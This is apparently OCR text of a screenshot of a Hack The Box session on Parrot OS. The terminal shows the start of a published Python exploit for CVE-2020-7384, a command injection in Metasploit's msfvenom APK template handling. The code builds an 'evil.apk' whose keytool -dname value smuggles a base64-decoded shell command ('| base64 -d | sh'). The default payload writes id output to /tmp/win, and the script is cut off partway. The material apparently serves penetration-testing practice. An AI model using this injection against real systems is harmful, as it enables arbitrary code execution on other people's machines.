 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30
10:50
root@gibson
File Edit View Search Terminal Help
# Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command injection
# Exploit Author: Justin Steven
# Vendor Homepage: https://www.metasploit.com/
# Software Link: https://www.metasploit.com/
# Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0
# CVE : CVE-2020-7384
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
tmpdir = tempfile.mkdtemp()
apk_file = os.path.join(tmpdir, "evil.apk")
empty_file = os.path.join(tmpdir, "empty")
keystore_file = os.path.join(tmpdir, "signing.keystore")
storepass = keypass = "password"
key_alias = "signing.key"
# Touch empty_file
/usr/share/exploitdb/exploits/multiple/local/49491.py
[0] 0:obsidian 1:bash- 2:bash* "parrot" 10:50 30-May-21